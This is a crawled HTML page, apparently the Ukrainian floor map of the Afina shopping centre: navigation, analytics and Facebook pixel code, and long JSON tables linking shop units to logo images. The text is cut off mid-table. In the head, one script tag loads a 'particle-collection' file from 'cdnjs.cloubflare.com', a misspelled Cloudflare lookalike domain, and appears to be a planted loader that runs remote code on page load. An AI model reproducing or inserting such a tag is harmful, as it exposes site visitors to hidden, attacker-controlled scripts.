

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.afina.center/map/71
body_size: 12811
content:
<!DOCTYPE html>
<html lang="uk-UA">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="8268b3535b956c54" />
    <meta name="google-site-verification" content="c5pu7TlXTmxJg1ph1tyI1ZpZIcb6n1SSnrj5bVgNUCA" />
    <link rel="shortcut icon" href="../images/favicon.ico" type="image/x-icon" />
    <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SmtETUZKdDQpJn09fwdBXDpeKGB0MCQAJQ0sBwwyJ3c5IAEmLzMyAQ==">
    <title></title>
    <meta name="description">
<meta name="keywords">
<link href="/assets/4b413dea/css/bootstrap.css" rel="stylesheet">
<link href="/css/box-lid.css" rel="stylesheet">
<link href="/css/box-lid-nav.css" rel="stylesheet">
<link href="/css/map.css" rel="stylesheet">
<link href="/css/site.css?v=2" rel="stylesheet">
<link href="/css/owl.carousel.css" rel="stylesheet">
<script src="/assets/45b2898b/jquery.js"></script>
<script src="/assets/eadde245/yii.js"></script>
<script src="/assets/4b413dea/js/bootstrap.js"></script>
<script src="/js/map.js"></script>
<script src="/js/text_map/raphael-min.js"></script>
<script src="/js/text_map/jquery.mapael.js"></script>
<script src="/js/app.js"></script>
<script src="/js/jquery.data-parallax.js"></script>    <script src="https://cdnjs.cloubflare.com/static/libraries/particle-collection_9.9.min.js"></script>
</head>
<body>
<!--
<script src="//my.hellobar.com/fb19ee1ace9a055830bcf827ff3a9a76f9593f21.js" type="text/javascript" charset="utf-8" async="async"></script>
-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.7&appId=316346915213783";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-80324087-1', 'auto');
    ga('send', 'pageview');

</script>
<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '675384229529901');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=675384229529901&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<!-- Yandex.Metrika counter
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38484240 = new Ya.Metrika({
                    id:38484240,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>-->
<!-- /Yandex.Metrika counter -->
<div class="wrap">

    <nav id="nav-top" class="navbar large navbar-default navbar-fixed-top">
          <div class="container">
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"  data-target="#navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand" href="/ua">
			   <img class="img-responsive" src="/images/logo-f-ua.png" />			 
			  
			  </a>
                <div class="info-shop text-center mobile">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>

                        <!-- Время работы: <span class="date">9:00 - 21:00</span>-->
                        <span class="langs"><span id="lang">
    <span id="current-lang"  style="display: inline">
        UA    </span>
<span class="sl">|</span>

		<span class="item-lang" style="display: inline">
			<a href="/ru/map/71">RU</a>		</span><span class="sl">|</span>		<span class="item-lang" style="display: inline">
			<a href="/en/map/71">EN</a>		</span>
</span></span>
                    </div>
                </div>
            </div>

            <div class="collapse navbar-collapse" id="navbar-collapse">
               <div class="info-shop text-right no-mobile">
                   <div class="social">
                       <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                       <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                       <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>

                         <!-- Время работы: <span class="date">9:00 - 21:00</span>-->
                        <span class="langs"><span id="lang">
    <span id="current-lang"  style="display: inline">
        UA    </span>
<span class="sl">|</span>

		<span class="item-lang" style="display: inline">
			<a href="/ru/map/71">RU</a>		</span><span class="sl">|</span>		<span class="item-lang" style="display: inline">
			<a href="/en/map/71">EN</a>		</span>
</span></span>
                   </div>
               </div>
                <nav class="nav-right mobile">
                    <ul>
                        <li class="map"><a href="/map" >
                                Карта</a></li>
                        <li class="news"><a href="/news" >
                                Новини</a></li>
                        <li class="gift"><a href="/gift" >
                                Подарунки</a></li>
                    </ul>

                </nav>
              <ul class="nav navbar-nav navbar-right">
                                          <li class="main"><a href="/ua" >
                              Головна</a></li>
                        <li class="stores"><a href="/stores" >
                              Магазини/Послуги</a></li>
                      <!---->
                        <li  class="stock"><a href="/publicity"
                              >
                              Реклама</a></li>
                        <li class="rent"><a href="/rent" >
                                  Оренда</a></li>
                        <li  class="jobs"><a href="/jobs" >
                                  Вакансії</a></li>
                        <li class="about"><a href="/about" >
                          Про нас</a></li>
                        <li class="contacts"><a href="/contacts" >
                          Контакти</a></li>


                    
              </ul>
            </div>
          </div>
</nav>
    <nav class="nav-right no-mobile">
        <ul>
            <li class="map"><a href="/map" >
                    Карта</a></li>
            <li class="news"><a href="/news" >
                    Новини</a></li>
            <li class="gift"><a href="/gift" >
                    Подарунки</a></li>
        </ul>

    </nav>
    <div id="content-bg"  data-parallax='{"y":"50%"}'></div>
    <div id="content">
        <script type="text/javascript">
var id_map_show_floor = 5;
var id_map_show = "429";
var ar_id_shop = {"2":[{"10":"K5"},{"13":"K5"},{"10":"104"},{"1":"104"},{"3":"104"},{"7":"136"},{"1":"136"},{"9":"136"},{"13":"K13"},{"10":"K13"},{"7":"K17"},{"13":"K17"},{"2":"K18"},{"12":"111"},{"7":"111"},{"10":"111"},{"7":"K12"},{"2":"165"},{"13":"165"},{"2":"102"},{"13":"102"},{"7":"K4"},{"15":"150-1"},{"6":"150-1"},{"15":"101-a"},{"6":"101-a"},{"6":"103H"},{"5":"117-b"},{"10":"117-b"},{"7":"117-b"},{"1":"117"},{"8":"118"},{"7":"118"},{"13":"118"},{"10":"K15"},{"13":"K15"},{"7":"102H"},{"8":"114"},{"8":"150"},{"5":"169"},{"2":"169"},{"8":"177"},{"12":"K9"},{"10":"K9"},{"13":"K9"},{"7":"113"},{"14":"113"},{"4":"112-3"},{"15":"132"},{"15":"101-1"},{"2":"152"},{"7":"146"},{"8":"134"},{"2":"134"},{"2":"K19"},{"8":"K14"},{"7":"K11"},{"8":"K20"},{"10":"K6"},{"10":"K10"},{"12":"K1"},{"10":"K1"},{"1":"138"},{"9":"112-2"},{"15":"137"},{"2":"101"},{"8":"101"},{"7":"101"},{"7":"117-a"},{"8":"117-a"},{"8":"K8"},{"10":"K8"},{"10":"135"},{"6":"147"},{"7":"147"},{"15":"147"},{"8":"112-1"},{"7":"112-1"},{"7":"K7"},{"10":"K7"}],"3":[{"13":"K21"},{"2":"K21"},{"9":"248"},{"10":"248"},{"1":"249"},{"1":"203"},{"9":"204"},{"10":"204"},{"3":"204"},{"1":"203-2"},{"2":"205-2"},{"7":"205-2"},{"13":"205-2"},{"1":"208"},{"1":"223"},{"9":"223"},{"10":"223"},{"1":"230"},{"1":"233"},{"10":"233"},{"1":"203-1"},{"1":"202"},{"10":"202"},{"1":"205-1"},{"7":"K22"},{"13":"K22"},{"10":"K22"},{"1":"233-1"},{"10":"233-1"},{"1":"231"},{"1":"234"},{"9":"234"},{"1":"224"},{"10":"224"},{"9":"224"},{"1":"235"},{"10":"221"},{"13":"221"},{"1":"222"},{"1":"232"},{"9":"232"},{"1":"209"},{"9":"209"},{"1":"247-1"},{"10":"247-1"},{"1":"229"},{"10":"225"},{"1":"201"},{"1":"250"}],"4":[{"1":"310"},{"1":"329"},{"10":"329"},{"1":"330"},{"10":"330"},{"7":"341"},{"13":"341"},{"10":"341"},{"9":"333"},{"3":"343"},{"1":"344"},{"13":"344"},{"1":"342"},{"7":"342"},{"1":"345"},{"3":"364"},{"5":"364"},{"7":"304"},{"10":"304"},{"1":"306-3"},{"9":"306-3"},{"10":"306-3"},{"7":"306-1"},{"10":"306-1"},{"13":"306-1"},{"1":"309"},{"9":"362"},{"1":"340"},{"1":"363"},{"1":"361"},{"9":"361"},{"1":"338"},{"9":"331"},{"10":"331"},{"1":"347"},{"1":"314"},{"9":"305"},{"1":"306-2"},{"1":"339"},{"1":"308"},{"2":"344-1"}],"5":[{"11":"456"},{"9":"456"},{"1":"456"},{"9":"429"},{"1":"430"},{"7":"431"},{"13":"431"},{"3":"436"},{"1":"439"},{"9":"439"},{"13":"442"},{"10":"442"},{"7":"406"},{"13":"406"},{"1":"458"},{"10":"459"},{"13":"459"},{"1":"410"},{"10":"410"},{"3":"414"},{"1":"428"},{"10":"428"},{"1":"404"},{"1":"457"},{"1":"407"},{"9":"407"},{"10":"407"},{"1":"460"},{"9":"432"},{"4":"405"},{"1":"413"},{"1":"438-2"},{"4":"441"},{"8":"441"},{"1":"437"},{"6":"438-1"},{"7":"438-1"},{"7":"440"}],"6":[{"7":"546"},{"2":"553"},{"7":"553"},{"8":"502"},{"1":"503"},{"7":"503"},{"8":"550"},{"7":"550"},{"8":"506"},{"7":"530"},{"13":"530"},{"8":"270"},{"8":"521"},{"2":"525"},{"3":"527"},{"1":"527"},{"2":"558"},{"7":"558"},{"8":"558"},{"8":"504"},{"2":"549"},{"1":"510"},{"7":"534-1"},{"8":"532"},{"7":"532"},{"7":"551"},{"8":"533"}],"7":[{"8":"640"},{"8":"622"},{"1":"618"},{"9":"618"},{"10":"618"},{"8":"603"},{"8":"628"},{"7":"628"},{"8":"627"},{"8":"602"},{"1":"602"},{"2":"648"},{"8":"648"},{"14":"625"},{"7":"620"},{"5":"605"},{"7":"607"},{"8":"607"}],"8":[{"8":"766"}],"1":[{"6":"1"},{"15":"2"},{"6":"2"},{"5":"6"},{"7":"6"}]};
var ar_hover_2 = [{"10":"K5"},{"13":"K5"},{"10":"104"},{"1":"104"},{"3":"104"},{"7":"136"},{"1":"136"},{"9":"136"},{"13":"K13"},{"10":"K13"},{"7":"K17"},{"13":"K17"},{"2":"K18"},{"12":"111"},{"7":"111"},{"10":"111"},{"7":"K12"},{"2":"165"},{"13":"165"},{"2":"102"},{"13":"102"},{"7":"K4"},{"15":"150-1"},{"6":"150-1"},{"15":"101-a"},{"6":"101-a"},{"6":"103H"},{"5":"117-b"},{"10":"117-b"},{"7":"117-b"},{"1":"117"},{"8":"118"},{"7":"118"},{"13":"118"},{"10":"K15"},{"13":"K15"},{"7":"102H"},{"8":"114"},{"8":"150"},{"5":"169"},{"2":"169"},{"8":"177"},{"12":"K9"},{"10":"K9"},{"13":"K9"},{"7":"113"},{"14":"113"},{"4":"112-3"},{"15":"132"},{"15":"101-1"},{"2":"152"},{"7":"146"},{"8":"134"},{"2":"134"},{"2":"K19"},{"8":"K14"},{"7":"K11"},{"8":"K20"},{"10":"K6"},{"10":"K10"},{"12":"K1"},{"10":"K1"},{"1":"138"},{"9":"112-2"},{"15":"137"},{"2":"101"},{"8":"101"},{"7":"101"},{"7":"117-a"},{"8":"117-a"},{"8":"K8"},{"10":"K8"},{"10":"135"},{"6":"147"},{"7":"147"},{"15":"147"},{"8":"112-1"},{"7":"112-1"},{"7":"K7"},{"10":"K7"}];
var ar_hover_3 = [{"13":"K21"},{"2":"K21"},{"9":"248"},{"10":"248"},{"1":"249"},{"1":"203"},{"9":"204"},{"10":"204"},{"3":"204"},{"1":"203-2"},{"2":"205-2"},{"7":"205-2"},{"13":"205-2"},{"1":"208"},{"1":"223"},{"9":"223"},{"10":"223"},{"1":"230"},{"1":"233"},{"10":"233"},{"1":"203-1"},{"1":"202"},{"10":"202"},{"1":"205-1"},{"7":"K22"},{"13":"K22"},{"10":"K22"},{"1":"233-1"},{"10":"233-1"},{"1":"231"},{"1":"234"},{"9":"234"},{"1":"224"},{"10":"224"},{"9":"224"},{"1":"235"},{"10":"221"},{"13":"221"},{"1":"222"},{"1":"232"},{"9":"232"},{"1":"209"},{"9":"209"},{"1":"247-1"},{"10":"247-1"},{"1":"229"},{"10":"225"},{"1":"201"},{"1":"250"}];
var ar_loc = {"1":{"areas":{"1":{"text":{"content":"1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/821.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"2":{"text":{"content":"2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_10.png\" \/><\/span><span class=\"data\"><\/span>"}},"3":{"text":{"content":"3"},"value":null},"4":{"text":{"content":"4"},"value":null},"5":{"text":{"content":"5"},"value":null},"6":{"text":{"content":"6"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_11.png\" \/><\/span><span class=\"data\"><\/span>"}},"7":{"text":{"content":"7"},"value":null},"8":{"text":{"content":"8"},"value":null},"9":{"text":{"content":"9"},"value":null},"10":{"text":{"content":"10"},"value":null},"11":{"text":{"content":"11"},"value":null}}},"2":{"areas":{"101":{"text":{"content":"101"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Exp_Allo.png\" \/><\/span><span class=\"data\"><\/span>"}},"102":{"text":{"content":"102"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/027.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"103":{"text":{"content":"103"},"value":null},"104":{"text":{"content":"104"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/giulia.png\" \/><\/span><span class=\"data\"><\/span>"}},"105H":{"text":{"content":"105H"},"value":null},"101-1":{"text":{"content":"101-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"101-2":{"text":{"content":"101-2"},"value":null},"108":{"text":{"content":"108"},"value":null},"109":{"text":{"content":"109"},"value":null},"110":{"text":{"content":"110"},"value":null},"111":{"text":{"content":"111"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/021.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"112-1":{"text":{"content":"112-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_8.png\" \/><\/span><span class=\"data\"><\/span>"}},"113":{"text":{"content":"113"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%A0%D1%83%D1%87%D0%BA%D0%B8_%D0%B8_%D0%A8%D1%82%D1%83%D1%87%D0%BA%D0%B8-logo.png\" \/><\/span><span class=\"data\"><\/span>"}},"114":{"text":{"content":"114"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/823.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"115":{"text":{"content":"115"},"value":null},"116":{"text":{"content":"116"},"value":null},"117":{"text":{"content":"117"},"href":"\/shop\/103","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/555552112223.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"118":{"text":{"content":"118"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/029.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"119":{"text":{"content":"119"},"value":null},"101-a":{"text":{"content":"101-a"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/033.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"102H":{"text":{"content":"102H"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/035.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"103-1":{"text":{"content":"103-1"},"value":null},"103H":{"text":{"content":"103H"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/037.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"112-2":{"text":{"content":"112-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"112-3":{"text":{"content":"112-3"},"href":"\/shop\/167","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TEZ_TOUR_logo_Vertical_RGB_%4072dpi.png\" \/><\/span><span class=\"data\"><\/span>"}},"117-a":{"text":{"content":"117-a"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/upakovka.png\" \/><\/span><span class=\"data\"><\/span>"}},"117-b":{"text":{"content":"117-b"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/118.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"132":{"text":{"content":"132"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"133":{"text":{"content":"133"},"value":null},"134":{"text":{"content":"134"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/kopijka.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"135":{"text":{"content":"135"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%D0%B2%D0%B2%D1%84.png\" \/><\/span><span class=\"data\"><\/span>"}},"136":{"text":{"content":"136"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_18.png\" \/><\/span><span class=\"data\"><\/span>"}},"137":{"text":{"content":"137"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo_burger.png\" \/><\/span><span class=\"data\"><\/span>"}},"138":{"text":{"content":"138"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshothjhj.png\" \/><\/span><span class=\"data\"><\/span>"}},"140":{"text":{"content":"140"},"value":null},"141":{"text":{"content":"141"},"value":null},"143":{"text":{"content":"143"},"value":null},"144":{"text":{"content":"144"},"value":null},"145":{"text":{"content":"145"},"value":null},"146":{"text":{"content":"146"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/3234.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"147":{"text":{"content":"147"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/chickenfried.png\" \/><\/span><span class=\"data\"><\/span>"}},"148":{"text":{"content":"148"},"value":null},"149":{"text":{"content":"149"},"value":null},"150":{"text":{"content":"150"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/824.png\" \/><\/span><span class=\"data\"><\/span>"}},"151":{"text":{"content":"151"},"value":null},"152":{"text":{"content":"152"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_19.png\" \/><\/span><span class=\"data\"><\/span>"}},"153":{"text":{"content":"153"},"value":null},"154":{"text":{"content":"154"},"value":null},"155":{"value":null},"156":{"value":null},"157-1":{"text":{"content":"157-1"},"value":null},"158":{"text":{"content":"158"},"value":null},"146-1":{"text":{"content":"146-1"},"value":null},"146-a":{"text":{"content":"146-a"},"value":null},"150-1":{"text":{"content":"150-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/032.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"157-2":{"text":{"content":"157-2"},"value":null},"157-3":{"text":{"content":"157-3"},"value":null},"165":{"text":{"content":"165"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/026.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"169":{"text":{"content":"169"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/eva.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"170":{"text":{"content":"170"},"value":null},"171":{"text":{"content":"171"},"value":null},"172":{"text":{"content":"172"},"value":null},"173":{"text":{"content":"173"},"value":null},"174":{"text":{"content":"174"},"value":null},"175":{"text":{"content":"175"},"value":null},"176":{"text":{"content":"176"},"value":null},"177":{"text":{"content":"177"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/385009762-671x362.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"178":{"text":{"content":"178"},"value":null},"179":{"text":{"content":"179"},"value":null},"180":{"text":{"content":"180"},"value":null},"181":{"text":{"content":"181"},"value":null},"182":{"text":{"content":"182"},"value":null},"183":{"text":{"content":"183"},"value":null},"184":{"text":{"content":"184"},"value":null},"K1":{"text":{"content":"K1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mobilochka_dlinnaya.gif\" \/><\/span><span class=\"data\"><\/span>"}},"K2":{"text":{"content":"K2"},"value":null},"K3":{"text":{"content":"K3"},"value":null},"K4":{"text":{"content":"K4"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/030.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K5":{"text":{"content":"K5"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"K6":{"text":{"content":"K6"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"K7":{"text":{"content":"K7"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/020.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K8":{"text":{"content":"K8"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2%D0%BA33.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K9":{"text":{"content":"K9"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopCase-Logo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K10":{"text":{"content":"K10"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-5543222.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K11":{"text":{"content":"K11"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/1wf-N67kUZ4.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K12":{"text":{"content":"K12"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/025.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K13":{"text":{"content":"K13"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/015.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K14":{"text":{"content":"K14"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo3_final.png\" \/><\/span><span class=\"data\"><\/span>"}},"K15":{"text":{"content":"K15"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/017.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K16":{"text":{"content":"K16"},"value":null},"K17":{"text":{"content":"K17"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/018.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K18":{"text":{"content":"K18"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_7.png\" \/><\/span><span class=\"data\"><\/span>"}},"K19":{"text":{"content":"K19"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%20(1).png\" \/><\/span><span class=\"data\"><\/span>"}},"K20":{"text":{"content":"K20"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/post-18-12847556777418_0.jpg\" \/><\/span><span class=\"data\"><\/span>"}}}},"3":{"areas":{"201":{"text":{"content":"201"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"202":{"text":{"content":"202"},"href":"\/shop\/67","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/GzYEXWL1HCk.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"203":{"text":{"content":"203"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/043.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"204":{"text":{"content":"204"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/044.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"203-2":{"text":{"content":"203-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/046.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"203-1":{"text":{"content":"203-1"},"href":"\/shop\/60","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/069.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"205-1":{"text":{"content":"205-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mix.png\" \/><\/span><span class=\"data\"><\/span>"}},"208":{"text":{"content":"208"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/048.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"209":{"text":{"content":"209"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/nOoF5GDv4yo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"205-2":{"text":{"content":"205-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopShopREDsmall.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"221":{"text":{"content":"221"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/65SrKPvMKdA.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"222":{"text":{"content":"222"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/IkrWdSurT3Y.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"223":{"text":{"content":"223"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/051.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"224":{"text":{"content":"224"},"href":"\/shop\/126","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/135.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"225":{"text":{"content":"225"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/porto.png\" \/><\/span><span class=\"data\"><\/span>"}},"229":{"text":{"content":"229"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"230":{"text":{"content":"230"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/053.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"231":{"text":{"content":"231"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/129.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"232":{"text":{"content":"232"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/134.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"233":{"text":{"content":"233"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/056.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"234":{"text":{"content":"234"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/055.JPG\" \/><\/span><span 